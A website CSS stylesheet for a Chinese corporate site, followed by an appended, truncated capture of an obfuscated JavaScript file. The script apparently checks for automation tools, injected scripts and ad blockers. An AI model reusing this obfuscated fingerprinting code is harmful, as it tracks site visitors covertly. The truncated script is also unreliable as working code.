#fh5co-news-list .owl-carousel .owl-controls {
	position: relative;
}
#fh5co-news-list .owl-carousel .owl-controls {
	position: absolute;
	left: 10px;
	right: 10px;
	margin-top: 0;
}
#fh5co-news-list .owl-carousel .owl-pagination {
	text-align: right;
}
#fh5co-news-list .owl-theme .owl-controls .owl-page span {
	width: 11px;
	height: 11px;
	border-radius: 0;
	border: 1px solid #fff;
	background: #fff;
	opacity: 1;
	margin: 5px 3px;
}
#fh5co-news-list .owl-theme .owl-controls .owl-page.active span {
	background: #ff6d00;
}
#fh5co-news-list .show-list .right-new ul {
	padding: 0;
}
#fh5co-news-list .show-list .right-new ul li {
	list-style: none;
	margin-bottom: 20px;
	overflow: hidden;
}
#fh5co-news-list .show-list .right-new ul li .time {
	float: left;
	width: 70px;
	margin-right: 20px;
	background: #006db5;
	text-align: center;
	color: #fff;
}
#fh5co-news-list .show-list .right-new ul li .time .time-day {
	font-size: 24px;
	border-bottom: 1px solid #fff;
	line-height: 45px;
}
#fh5co-news-list .show-list .right-new ul li .time .time-year {
	line-height: 25px;
}
#fh5co-news-list .show-list .right-new ul li .content {
	overflow: hidden;
}
#fh5co-news-list .show-list .right-new ul li .content h3 {
	font-size: 16px;
	line-height: 1;
	margin-bottom: 8px;
	white-space: nowrap;
	overflow: hidden;
}
#fh5co-news-list .show-list .right-new ul li .content h3 a {
	color: #333;
	line-height: 1;
}
#fh5co-news-list .show-list .right-new ul li .content .desc {
	color: #666;
	line-height: 1.6;
}
#fh5co-news-list .show-list .right-new ul li .content .desc .more a {
	float: right;
	font-size: 12px;
	color: #36863d;
	margin-top: 3px;
}
/* 首页新闻中心 end*/

/* 首页底部信息 begin*/
#fh5co-bottom-info .bg-bottom {
	padding: 30px 0 40px;
	background: url(../images/bottom.jpg) no-repeat center;
	background-size: cover;
}
#fh5co-bottom-info .content {
	padding-top: 5px;
	padding-bottom: 8px;
	line-height: 240%;
	color: #fff;
}
#fh5co-bottom-info h3 {
	color: #ff6d00;
	font-size: 18px;
}
#fh5co-bottom-info p {
	color: #fff;
	margin: 10px 0;
}
#fh5co-bottom-info .contact-form .input {
	border-radius: 0;
	background: #dfdfdf;
}
#fh5co-bottom-info .contact-form input {
	width: 280px;
}
#fh5co-bottom-info .contact-form .button {
	color: #fff;
	border-radius: 0;
	border: 0;
	padding: 6px 25px;
}
#fh5co-bottom-info .contact-form .button:hover {
	background-color: #ca661c;
}
/* 首页底部信息 end*/

/* 内页 begin*/
#fh5co-content_show {
	padding-bottom: 50px;
}
#fh5co-content_show .show_body {
	font-size: 14px;
}
#fh5co-content_show .detail img {
	height: auto !important;
	max-width: 100%;
	vertical-align: middle;
}
#fh5co-content_show .detail img {
	opacity: 0.9;
}
#fh5co-content_show .detail p {
	text-indent: 0;
}
#fh5co-content_show .qhd-title span {
	margin: 0 5px;
	font-size: 12px;
	color: #999
}
#fh5co-content_show .title {
	border-bottom: 1px solid #E7E7E7;
	height: 35px;
	margin-bottom: 35px;
	text-align: left;
}
#fh5co-content_show .title ul {
	padding: 0
}
#fh5co-content_show .title a {
	color: rgb(102, 102, 102);
	font-size: 14px;
	text-indent: 3px
}
#fh5co-content_show .title a:hover {
	color: rgb(102, 102, 102);
	text-decoration: underline
}
#fh5co-content_show .title a i {
	margin-right: 5px;
}
#fh5co-content_show .detail {
	font-size: 14px;
	padding-bottom: 10px;
	line-height: 24px;
	color: #666;
}
#fh5co-content_show .qhd-title {
	border-bottom: 1px solid #eee;
	margin-bottom: 25px;
	padding-top: 6px;
}
#fh5co-content_show .qhd-title strong {
	font-weight: normal
}
/*分页*/
.table span {
	margin-right: 10px;
}
.content_detail .pager {
	font-size: 14px;
	padding: 0;
	margin: 0
}
.content_detail .pager a {
	border: none;
	color: #666;
}
.content_detail .pager a:focus, .content_detail .pager a:hover {
	color: #006db5;
	;
	background: none
}
.content_detail .pager li {
	display: block;
	text-align: left;
	line-height: 200%
}
#fh5co-content_show .pagination .active, #fh5co-content_show .pagination a:hover {
	background: #ff6d00;
	color: #fff;
}
#fh5co-content_show .pagination .active a {
	color: #fff
}
#fh5co-content_show .pagination li {
	margin: 0 3px;
}
#fh5co-content_show video {
	max-width: 100%
}
#fh5co-content_show .product-detail {
	padding: 20px;
}
#fh5co-content_show .product-detail img {
	max-width: 100%;
	overflow: hidden;
	vertical-align: middle;
    height: auto !important;
}
#fh5co-content_show .product-detail .content-img {
	overflow: hidden;
	width: 90%
}
#fh5co-content_show .product-detail .content-img img {
	width: 100%;
	overflow: hidden;
	vertical-align: middle;
}
#fh5co-content_show .product-detail h1 {
	border-bottom: 1px solid #ddd;
	color: #000;
	font-size: 24px;
	line-height: 33px;
	padding-bottom: 6px;
}
#fh5co-content_show .product-detail .p_desc {
	color: #4d4a4a;
	line-height: 24px;
	padding: 20px 0 30px;
	font-size: 12px;
}
#fh5co-content_show .product-detail .kefu_bnts {
	background: #FC4300;
	color: #FFF;
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-decoration: none;
	font-size: 16px;
	display: block;
	text-align: center
}
#fh5co-content_show .product-detail .kefu_bnts:hover {
	background: #FF5417;
}
#fh5co-content_show .product-detail .description {
	line-height: 28px;
	font-size: 14px;
	margin-bottom: 20px;
}
#fh5co-content_show .product-detail .description p {
	line-height: 28px;
}
#fh5co-content_show .product-detail .detail-title {
	border-bottom: 1px solid #006db5;
	position: relative;
	height: 37px;
}
#fh5co-content_show .product-detail .detail-title h2 {
	background: #fff;
	color: #006db5;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	width: 126px;
	border-left: 1px solid #006db5;
	border-right: 1px solid #006db5;
	border-top: 1px solid #006db5;
	border-bottom: 1px solid #fff;
	position: absolute;
	left: 0;
	top: 1px;
}
/*文章*/
#fh5co-content_show .article-media li {
	border-bottom: 1px dashed #ddd;
	padding: 5px 0 15px
}
.article-media .media .media_img {
	border-color: #cfcfcf;
	border-style: solid;
	border-width: 1px;
	width: 152px;
	margin-right: 20px;
}
.article-media .media .media_img a {
	border-color: -moz-use-text-color;
	border-style: none;
	border-width: medium;
	padding: 0;
}
.article-media .media .media_img a:hover {
	border-color: -moz-use-text-color;
	border-style: none;
	border-width: medium;
	background: #fff4ce none repeat scroll 0 0;
}
.article-media .media .media_img img {
	width: 150px;
	padding: 1px;
}
.article-media li {
	margin-bottom: 12px;
}
.article-media img {
	display: block;
	width: 150px;
}
.article-media .media .time {
	color: #999
}
.article-media .media-body h3 {
	font-size: 14px;
}
.article-media .media-body h3 a {
	color: #333;
	font-size: 14px;
	line-height: 100%;
	font-weight: bold
}
.article-media .media-body h3 a:hover {
	color: #006db5;
}
.article-media .media-body p {
	color: #999;
	line-height: 22px;
}
/*内页banner*/
.slideshow {
	height: 230px;
	position: relative;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover
}
.slideshow .overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.slideshow .overlay .container {
	height: 100%;
	display: table;
	text-align: center
}
.slideshow .overlay .container .line {
	display: table-cell;
	vertical-align: middle
}
.slideshow .overlay .container .line .title {
	text-align: center
}
.slideshow .overlay .container .line .title h2 {
	text-align: center;
	display: inline-block;
	margin: auto;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 30px;
	font-weight: 700;
	position: relative;
	margin-top: 30px
}
.slideshow .overlay .container .line .title h2 a {
	color: #fff;
	font-size: 14px;
	font-weight: normal
}
/*在线客服*/
.SonlineBox {
	width: 139px;
	font-size: 12px;
	overflow: hidden;
	z-index: 6;
}
.SonlineBox .openTrigger {
	width: 31px;
	height: 130px;
	position: absolute;
	top: 0px;
	z-index: 1;
	cursor: pointer;
	background: #0f92e0 url(../images/greenopen.jpg) no-repeat;
}
.SonlineBox .titleBox {
	width: 135px;
	height: 35px;
	line-height: 33px;
	background: #0f92e0;
	border-bottom: 2px solid #0f92e0;
}
.SonlineBox .titleBox span {
	margin-left: 10px;
	color: #fff;
	font-size: 14px;
}
.SonlineBox .contentBoxC {
	width: 135px; /*height:335px;*/
	border: 2px solid #0f92e0;
	background: #ffffff/* url(../images/greenbg.jpg) no-repeat*/;
	position: absolute;
	z-index: 2;
}
.SonlineBox .contentBoxC .closeTrigger {
	width: 25px;
	height: 25px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 5px;
	right: 5px;
	-webkit-transition: all 0.8s ease-out;
}
.SonlineBox .contentBoxC .closeTrigger:hover {
	-webkit-transform: scale(1) rotate(360deg);
}
.SonlineBox .contentBoxC .listBox {
	overflow: hidden;
	margin-bottom: 10px;
}
.SonlineBox .contentBoxC .listBox .Tlist {
	display: block;
	width: 86%;
	height: 22px;
	margin: 10px auto 0px auto;
	text-align: center;
}
.SonlineBox .contentBoxC .listBox .Tlist span {
	float: left;
	line-height: 22px;
}
.SonlineBox .contentBoxC .listBox .Tlist a {/*float:left;*/
}
.SonlineBox .contentBoxC .listBox .WWList {
	line-height: 18px;
	height: 18px;
}
.SonlineBox .contentBoxC .listBox .SkypeList {
	line-height: 23px;
	height: 23px;
}
.SonlineBox .contentBoxC .otherBox {
	clear: both;
	height: 115px;
	text-align: center;
}
.SonlineBox .contentBoxC .otherBox img {
	width: 105px;
	height: 105px;
}
.SonlineBox .contentBoxC .telBox {
	display: block;
	padding: 36px 0 10px 0;
	color: #0f92e0;
	font-size: 14px;
	line-height: 26px;
	font-family: '微软雅黑';
	background: url(../images/telbg.jpg) 0 0 no-repeat;
	text-align: center;
	font-weight: bold;
}
/*在线客服 end*/

/*手机底部导航*/
#toolbar {
	display: none;
}
 @media (min-width:1000px) and (max-width:1199px) {	 
.artzoomimgs {
	padding-bottom: 80%;
}
#fh5co-header .head-middle .top-contact ul li {
	padding: 0 20px;
}
#fh5co-header .head-middle .nav_bg {
	width: 10%;
}
#fh5co-header .head-middle .navbar-body .nav li {
	padding: 0 10px;
}
#fh5co-header .head-middle .navbar-body .nav li a {
	padding: 0 10px;
}
#fh5co-header .head-middle .navbar-body .nav li ul {
	left: 3px;
}
#index_box_id .leftbar .submenu li {
	line-height: 35px;
	margin: 0 25px;
}
#index_box_id .leftbar .submenu li a {
	line-height: 35px;
}
.leftbar .left-contact .desc p span {
	display: block
}
#fh5co-about-us .media-img img {
	height: 380px;
}
#fh5co-case-list .show-list .item {
	height: 520px;
}
#fh5co-case-list .show-list .item1 .content, #fh5co-case-list .show-list .item2 .content {
	height: 260px;
	overflow: hidden
}
#fh5co-case-list .show-list .item1 .content .desc, #fh5co-case-list .show-list .item2 .content .desc {
	height: 170px;
	overflow: hidden
}
#fh5co-case-list .show-list .item1 .media-img img, #fh5co-case-list .show-list .item2 .media-img img {
	height: 260px;
}
#fh5co-case-list .show-list .item3 .media-img img {
	height: 333px;
}
#fh5co-case-list .show-list .item3 .content {
	height: 187px;
}
#fh5co-case-list .show-list .item .desc {
	padding: 0 13px;
}
}
 @media screen and (max-width:1000px) {
	 	 .line-big .x1, .line-big .x2, .line-big .x3, .line-big .x4, .line-big .x5, .line-big .x6, .line-big .x7, .line-big .x8, .line-big .x9, .line-big .x10, .line-big .x11, .line-big .x12, .line-big .xl1, .line-big .xl2, .line-big .xl3, .line-big .xl4, .line-big .xl5, .line-big .xl6, .line-big .xl7, .line-big .xl8, .line-big .xl9, .line-big .xl10, .line-big .xl11, .line-big .xl12, .line-big .xs1, .line-big .xs2, .line-big .xs3, .line-big .xs4, .line-big .xs5, .line-big .xs6, .line-big .xs7, .line-big .xs8, .line-big .xs9, .line-big .xs10, .line-big .xs11, .line-big .xs12, .line-big .xm1, .line-big .xm2, .line-big .xm3, .line-big .xm4, .line-big .xm5, .line-big .xm6, .line-big .xm7, .line-big .xm8, .line-big .xm9, .line-big .xm10, .line-big .xm11, .line-big .xm12, .line-big .xb1, .line-big .xb2, .line-big .xb3, .line-big .xb4, .line-big .xb5, .line-big .xb6, .line-big .xb7, .line-big .xb8, .line-big .xb9, .line-big .xb10, .line-big .xb11, .line-big .xb12 {
	position: relative;
	min-height: 1px;
	padding-right: 17px;
	padding-left: 17px;
	height:auto;
}

#fh5co-header .head-top .logo {
    padding: 8px 0;
}


#fh5co-header .search input.inputkey {
	width: 185px;
}
#fh5co-header .head-middle .nav_bg {
	display: none;
}
#fh5co-header .navbar-head {
	display: none;
}
#fh5co-header .head-middle .navbar-body .nav li {
	padding: 0 7px;
}
#fh5co-header .head-middle .navbar-body .nav li a {
	padding: 0 8px;
}
#fh5co-header .head-middle .navbar-body .nav li ul {
	left: 0px;
}
.leftbar {
	margin-right: 30px;
}
.leftbar .left-contact .desc p span {
	display: block
}
#fh5co-product-list .bg-product {
	padding: 45px 0 30px;
}
#fh5co-product-list .show-list .show-product .item {
	margin-bottom: 20px;
}
#fh5co-product-list .show-list .show-product h3 a {
	font-size: 16px;
}
#fh5co-about-us .bg-about {
	padding: 40px 0 20px;
}
#fh5co-about-us .about-box .intro {
	padding: 15px 20px 0 30px;
}
#fh5co-about-us .about-box .intro .desc {
	height: 180px;
	overflow: hidden
}
#fh5co-about-us .about-box .intro p.more {
	margin-top: 10px;
}
#fh5co-about-us .about-box .intro p.more a, #fh5co-product-list .show-list a.more {
	padding: 8px 30px;
	font-size: 16px;
}
#fh5co-about-us .about-pic .media-img img {
	height: 200px;
}
#fh5co-news-list .bg-news {
	padding: 45px 0 30px;
}
#fh5co-news-list .show-list .right-new ul li .content .desc {
	height: 45px;
	overflow: hidden;
}
#fh5co-content_show .product-detail .content-img {
	margin-bottom: 30px;
}
#fh5co-about-us .about-box .media-img p.description, #fh5co-about-us .about-pic .media-img p.description {
	bottom: 3px;
}
footer .foot-logo {
	width: 15%;
}
footer .foot-right {
	width: 85%;
}
.line-big {
	margin-left: -10px;
	margin-right: -10px
}
.line-big .x1, .line-big .x2, .line-big .x3, .line-big .x4, .line-big .x5, .line-big .x6, .line-big .x7, .line-big .x8, .line-big .x9, .line-big .x10, .line-big .x11, .line-big .x12, .line-big .xl1, .line-big .xl2, .line-big .xl3, .line-big .xl4, .line-big .xl5, .line-big .xl6, .line-big .xl7, .line-big .xl8, .line-big .xl9, .line-big .xl10, .line-big .xl11, .line-big .xl12, .line-big .xs1, .line-big .xs2, .line-big .xs3, .line-big .xs4, .line-big .xs5, .line-big .xs6, .line-big .xs7, .line-big .xs8, .line-big .xs9, .line-big .xs10, .line-big .xs11, .line-big .xs12, .line-big .xm1, .line-big .xm2, .line-big .xm3, .line-big .xm4, .line-big .xm5, .line-big .xm6, .line-big .xm7, .line-big .xm8, .line-big .xm9, .line-big .xm10, .line-big .xm11, .line-big .xm12, .line-big .xb1, .line-big .xb2, .line-big .xb3, .line-big .xb4, .line-big .xb5, .line-big .xb6, .line-big .xb7, .line-big .xb8, .line-big .xb9, .line-big .xb10, .line-big .xb11, .line-big .xb12 {
	position: relative;
	min-height: 1px;
	padding-right: 10px;
	padding-left: 10px
}
}
 @media screen and (max-width:760px) {
#fh5co-header .icon-navicon {
	position: absolute;
	top: 50%;
	right: 10px;
	margin-top: -10px;
	background: none;
	color: #333;
	font-size: 22px;
	border: none;
	transition: none;
	padding: 0;
}
#fh5co-header .head-top .logo img {
	width: 270px;
}
#fh5co-offcanvas .nav {
	display: block;
	borer: none
}
.fh5co-nav-toggle {
	display: block;
}
.header-box.fixed.fixed-top .head-top {
	display: block;
}
#fh5co-header .head-middle .navbar-body {
	display: none;
}
#fh5co-header .navbar-form {
	margin: 0px;
	padding: 15px 0 42px 12px;
	border-left: 1px solid #bbb;
	border-right: 1px solid #bbb;
	border-bottom: 1px solid #bbb;
}
.flexslider .slides img {
	min-height: 180px;
}
/*#fh5co-header .head-middle .navbar-body{border:none}
#fh5co-header .head-middle .navbar-body .nav { overflow:auto ; padding:0; margin:0;border-left:1px solid #bbb;border-right:1px solid #bbb}
#fh5co-header .head-middle .navbar-body .nav li{display:block;width:100%;padding:14px 0;padding:0 !important; margin:0 !important; position:static}
#fh5co-header .head-middle .navbar-body .nav li a{text-align:left;background:none;line-height:50px !important;padding:0; margin:0;position:relative; }
#fh5co-header .head-middle .navbar-body .nav li ul{left:auto;width: 100%;position:relative; margin:0px 0}
#fh5co-header .head-middle .navbar-body .nav li ul li{height:auto;}
#fh5co-header .head-middle .navbar-body .nav li ul li a{ line-height:35px !important;}
#fh5co-header .head-middle .navbar-body .nav li ul li:last-child{border-bottom:none}
#fh5co-header .head-middle .navbar-body .nav li ul li ul li a{background:#232228;font-size:12px;height:28px;line-height:28px;padding:0px 0 0 18px;}
#fh5co-header .head-middle .navbar-body .nav li ul li ul li a:hover{background:#555}*/

#fh5co-about-us .bg-about {
	padding: 40px 0 0px;
}
#fh5co-about-us .about-box {
	padding-top: 10px;
}
#fh5co-about-us .about-box .intro {
	padding: 15px;
}
#fh5co-about-us .about-box .intro .desc {
	height: auto;
}
#fh5co-about-us .about-box .intro p.more {
	margin-top: 15px;
}
#fh5co-about-us .about-box .media-img {
	display: none;
}
#fh5co-about-us .about-box .intro p.more {
	margin-top: 20px;
	text-align: center;
}
#fh5co-about-us .about-box .intro p.more a, #fh5co-product-list .show-list a.more {
	padding: 5px 25px;
	font-size: 14px;
}
#fh5co-product-list .bg-product {
	padding: 35px 0 30px;
}
#fh5co-product-list .show-list {
	padding-top: 25px;
}
#fh5co-news-list .show-list {
	padding-top: 25px;
}
#fh5co-news-list .show-list .item {
	text-align: center
}
.left-new {
	width: 100%;
}
.right-new {
	width: 100%;
}
#fh5co-news-list .line-big {
	margin-left: 0;
	margin-right: 0;
}
#fh5co-bottom-info .line-big {
	margin-left: 0;
	margin-right: 0;
}
#fh5co-bottom-info .contact-form {
	margin-top: 25px;
}
footer .foot-logo {
	width: 100%;
	margin-bottom: 20px;
}
footer .foot-right {
	width: 100%;
	padding: 0;
	border: 0;
}
footer .foot-top {
	padding-top: 33px;
	padding-bottom: 20px;
}
footer .foot-info .float-right {
	float: left !important;
	margin-top: 25px;
}
.fh5co-heading h2 {
	font-size: 24px;
}
/*手机底部导航*/
.blank55 {
	height: 55px;
	line-height: 1px;
	clear: both;
}
#toolbar {
	color: #fff;
	width: 100%;
	height: 54px;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 6;
	background: #000;
	display: block;
}
#toolbar a {
	width: 100%;
	color: #fff;
	display: block;
	padding: 5px 0 0 0;
	line-height: 23px;
	font-size: 14px;
}
#toolbar a span {
	font-size: 22px;
	display: block;
}
}
 @media screen and (max-width:480px) {
.flex-control-nav {
	bottom: 5px;
}
#fh5co-header .navbar-head img {
	width: 100px;
}
#fh5co-product-list .show-list .show-product h2 {
	font-size: 12px;
}
#fh5co-news-list .show-list .item {
	text-align: left
}
#fh5co-news-list .item .media-img {
	text-align: left !important
}
#fh5co-news-list .item .media-img img {
	width: 100% !important;
}
.article-media .media .media_img {
	width: 82px;
	margin-right: 10px;
}
.article-media .media .media_img img {
	width: 80px;
	padding: 1px;
}
.article-media .media .time, .article-media .media .desc {
	display: none
}
.article-media img {
	width: 80px;
}
.article-media .media-body h3 {
	line-height: 100%;
	font-size: 12px;
}
.article-media .media-body h3 a {
	font-size: 14px;
	line-height: 150%
}
#fh5co-news-list .media .media-body p, #fh5co-news-list .media .media-body span.time {
	display: none
}
.fh5co-heading {
	background-size: 240%;
}
.fh5co-heading h2 {
	font-size: 20px;
	padding-bottom: 8px;
	line-height: 1.3;
}
}
/* 内页 end*/

/* ======置顶 ======*/
.backToTop {
	display: none;
	width: 35px;
	height: 35px;
	position: fixed;
	_position: absolute;
	right: 5px;
	bottom: 60px;
	_bottom: "auto";
	cursor: pointer;
	z-index: 7;
	background: #00A0EA url(../images/icon-gotop-fixed.png) no-repeat center center;
}
.backToTop:hover {
	background-color: #0276ab;
}


/* 产品页 */

.bxycpxqz {
    width: 340px;
    float: left;
   /* height: 324px;
     border: 1px solid #dfdfdf; */
}

.bxytuji {
    width: 100%;
    position: relative;
    overflow: hidden;
}

.u-img {
    float: left;
    width: 100%;
    /*height: 230px;*/
    border-bottom: 1px solid #dfdfdf;
}

.u-img img {
    width: 320px;
   /* height: 210px;*/
    margin: 0 auto;
    margin-top: 10px;
    display: block;
    vertical-align: middle;
    line-height: 320px;
}
.u-img-sub {
    width: 100%;
    height: 80px;
    overflow: hidden;
    float: left;
    margin-top: 0;
}
.u-img-sub li {
    border: 1px solid #ccc;
    margin-left: 9px;
    margin-top: 10px;
    display: block;
    width: 73px;
    height: 70px;
    _height: 69px;
}

.bxytuji li {
	float: left;
    /* display: inline;     */
    /* width: 100%; */
}

.u-img-sub li a {
    width: 73px;
    height: 70px;
    _height: 69px;
    display: block;
    border: 1px solid #fff;
}

.u-img-sub li a img {
    width: 67px;
    padding: 2px;
    height: 63px;
    _height: 63px;
}

.u-img-sub li .img-cur {
    width: 73px;
    height: 68px;
    _height: 67px;
    display: block;
    border: 1px solid #f54828;
}

/*手机版顶部导航 20190116*/

@media (max-width: 1200px) {
  #fh5co-header .header-box {
	background: #fff; 
 position:fixed;
	z-index:100;
	width:100%;
	top:0;
}
  div#fh5co-hero {
    margin-top: 10%;
}
  }


--- FILE ---
content_type: application/javascript
request_url: https://banti-static.cdn.bcebos.com/o/static/banti_4984ec8f17.js?_=244925
body_size: 137882
content:

(function(){var hit=Math.random()<(0.05);var conditions=[{"target":"url","op":"include","value":"BANTI_GRAY"}];for(var i=0;i<conditions.length;i++){var condition=conditions[i];var h=false;var target=condition.target;var op=condition.op;var val=condition.value;var targetValue='';if(target==='ua'){targetValue=navigator.userAgent}else if(target==='url'){targetValue=document.URL}else if(target==='platform'){targetValue=navigator.platform}if(op==='include'){h=targetValue.indexOf(val)>-1}else if(op==='equal'){h=targetValue===val}if(h){hit=true;break}}if(hit){
    (function(){(function _C4eS(){var a=function(c,d){var e='\x32\x2e\x30\x2e\x30';function f(g,h){var j=g['\x6c\x65\x6e\x67\x74\x68'];var l=[];for(var m=0x0;m<j;m++){var n=h(g[m]);l['\x70\x75\x73\x68'](n);}return l;}var p,q,r,s,t,u=decodeURIComponent,v='\x43\x68\x61\x72',w='';var x=[a];p='\x64\x65';q='\x66\x72';r='\x6f';t=q+r+'\x6d';s='\x43\x6f'+p;var y=function(z){return(z+w)['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][t+v+s](z);};var A=function(B){return f(B,function(C){return y(C);});};var D=A['\x63\x61\x6c\x6c'](y,[0x27,0x22,0x25,0x60,0x78,0x40,0x61,0x62,0x63,0x64,0x65,0x66,0x67,0x68,0x6e,0x6d,0x6f,0x70,0x41,0x42,0x43,0x44,0x45,0x46,0x47,0x48,0x30,0x31,0x32,0x33,0x34,0x35,0x36,0x37,0x38,0x39]);var E=f([0x706e,0x6c36,0x6730,0x624f,0x5e77],function(p){return u(p);});var G=A['\x63\x61\x6c\x6c'](E,[0x583d,0x5b1b,0x5f5f,0x56f1,0x58a0,0x5ab5,0x5ef2,0x5c2b,0x59c8,0x56c4,0x545a,0x5a32,0x5dc9,0x5318,0x72b8,0x735c,0x7313,0x735a,0x6256,0x63cb,0x645a,0x6b9b,0x6a4a,0x7209,0x5b35,0x5c1e,0x5e52,0x5fb4,0x623c,0x6b31,0x7074,0x644c,0x6c19,0x692d,0x62a1,0x5f6e]),H={};E=A(E);var I=new RegExp(E['\x6a\x6f\x69\x6e']('\x7c'));for(var p=0x0;p<D['\x6c\x65\x6e\x67\x74\x68'];p++){H[G[p]]=D[p];}d=f(d['\x73\x70\x6c\x69\x74'](w),function(K){return H[K]||K;})['\x6a\x6f\x69\x6e'](w);return f(d['\x73\x70\x6c\x69\x74'](I),function(p){return u(p);});}(this,'\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6c36\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u645a\u7313\u735c\u735c\u5ef2\u72b8\u56c4\u624f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\x2d\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\u5e77\u545a\u58a0\x74\u545a\x72\u72b8\u5ef2\x6c\u5e77\x53\u545a\x71\x75\u545a\u72b8\x74\x75\u735c\u6c36\x74\x72\x69\u5a32\x6c\u545a\x6a\x73\u624f\x73\u735a\u545a\u59c8\x74\u545a\x72\x6a\x73\u6c36\x73\x6c\x69\u735c\u545a\x72\x6a\x73\u5e77\u59c8\u5ef2\x73\u735a\u545a\x72\x6a\x73\u6c36\u5ef2\u5e52\u5e52\u5fb4\u624f\u5ef2\x77\u545a\x73\u7313\u735c\x69\x75\u735c\u706e\u5c2b\u5e52\u5e52\u5fb4\u706e\u5a32\u735c\u5dc9\u545a\x74\x5f\x74\u5ef2\x72\u5dc9\u545a\x74\x73\u5e77\u59c8\u5e52\u5e52\u5fb4\u706e\u5dc9\u545a\u5c2b\u6730\u56c4\u5e52\u5e52\u5fb4\u624f\x5f\x5f\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\u5ef2\x73\u706e\u545a\u5e52\u5e52\u5fb4\u6730\x77\u56c4\x69\u7313\u6a4a\x6c\u545a\u59c8\x74\x72\u7313\u72b8\u624f\u5fb4\u5e52\u5e52\u5e52\u6c36\x5f\x5f\x6c\u7313\u7313\x6b\x75\u735a\u5b35\u545a\x74\x74\u545a\x72\x5f\x5f\u6730\u5f5f\u623c\u5e52\u5f5f\u623c\u5e52\u5f5f\u623c\u5e52\u5f5f\u623c\u5e52\u5ef2\x74\u5f5f\u623c\u5e52\u5f5f\u6b31\u645a\u5ef2\u72b8\u7313\u72b8\x79\u735c\u7313\x75\x73\u5f5f\u6b31\u6a4a\u5f5f\u6b31\u6256\u5fb4\u5f5f\u6b31\u6256\u5fb4\u5e52\u6c36\x4e\u5ef2\x76\x69\u5dc9\u5ef2\x74\u7313\x72\u5e77\x5f\u5c2b\x74\u735a\x5f\u706e\x77\u545a\u5c2b\x6b\x69\x74\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\x49\u72b8\u5a32\u7313\u706e\x73\u5318\u5ef2\x72\u545a\u56c4\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u624f\u59c8\x6c\x69\u59c8\x6b\u645a\u7313\x75\u72b8\x74\u706e\x6c\u7313\u5dc9\x69\u59c8\x54\x79\u735a\u545a\u6c36\x73\u59c8\u5318\u545a\u56c4\x75\x6c\u545a\x72\u706e\u7313\x75\x74\u735a\x75\x74\x4d\x73\u5dc9\u6c36\u545a\u58a0\u545a\x53\u545a\u5ef2\x72\u59c8\u5318\u6256\u72b8\u56c4\u645a\x6c\x69\u59c8\x6b\u624f\x4f\x75\x74\x53\u56c4\x6b\u6c36\x57\u545a\u5c2b\x53\u56c4\x6b\u5e77\x53\x74\u5ef2\x74\u545a\x4d\u5ef2\u72b8\u5ef2\u5dc9\u545a\x72\u706e\u645a\u545a\u5a32\x53\u5318\u5ef2\x72\u735a\u6730\u7313\u72b8\x57\x6b\u545a\x52\u545a\x73\x69\x7a\u545a\u6c36\u59c8\x6c\x69\u59c8\x6b\x54\u5ef2\x72\u5dc9\u545a\x74\u706e\x5f\x5f\u5a32\u72b8\x72\x74\u5318\u545a\u72b8\x5f\u56c4\u56c4\x5f\u6c36\x5f\x5f\x5f\x5f\x72\x74\u59c8\x5f\u7313\u72b8\x69\u59c8\u545a\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u6c36\x57\u545a\u5c2b\x56\x69\u545a\x77\u6c36\u5ef2\u5dc9\u545a\u72b8\x74\x57\u545a\u5c2b\u6c36\u6256\u5dc9\u545a\u72b8\x74\x57\u545a\u5c2b\u624f\x4a\x53\u63cb\u545a\u5318\u5ef2\x76\x69\u7313\x72\u6730\x77\u5c2b\x5f\x6a\x73\x5f\u7313\u5c2b\x6a\u545a\u59c8\x74\u6c36\x54\x79\u735a\u545a\u6a4a\x72\x72\u7313\x72\u6c36\x69\x73\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\u5dc9\u545a\u72b8\u545a\x72\x69\u59c8\u6c36\x69\u72b8\x73\u735a\u545a\u59c8\x74\x53\u7313\x75\x72\u59c8\u545a\u5e77\u545a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u706e\x75\x73\u545a\x72\x2d\x73\u59c8\x72\x69\u735a\x74\u624f\x69\u72b8\x6a\u545a\u59c8\x74\u545a\u56c4\x53\u59c8\x72\x69\u735a\x74\u6730\u6256\u56c4\u5b35\x75\u5ef2\x72\u56c4\u624f\u63cb\x6c\u7313\u59c8\x6b\u545a\x72\u5e77\u5ef2\x74\u5f5f\u623c\u5e52\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\x2e\x74\u7313\x53\x74\x72\x69\u72b8\u5dc9\u5f5f\u623c\u5e52\x28\u5f5f\u6b31\u645a\u5ef2\u72b8\u7313\u72b8\x79\u735c\u7313\x75\x73\u5f5f\u6b31\u6a4a\u5f5f\u6b31\u6256\u5fb4\u5f5f\u6b31\u6256\u5e77\x75\x73\u545a\x72\x73\u59c8\x72\x69\u735a\x74\x2e\u5318\x74\u735c\x6c\u5f5f\u6b31\u7209\u72b8\u5ef2\u735c\u545a\u5f5f\u6b31\u6b9b\u6c36\u6a4a\u56c4\u5dc9\u545a\u5c1e\x54\x4d\x4c\u624f\u63cb\x6c\x69\u72b8\x6b\u6c36\u645a\x53\x53\u624f\x73\x75\u735a\u735a\u7313\x72\x74\x73\u5e77\x2d\x77\u545a\u5c2b\x6b\x69\x74\x2d\u5ef2\u735a\u735a\x2d\x72\u545a\u5dc9\x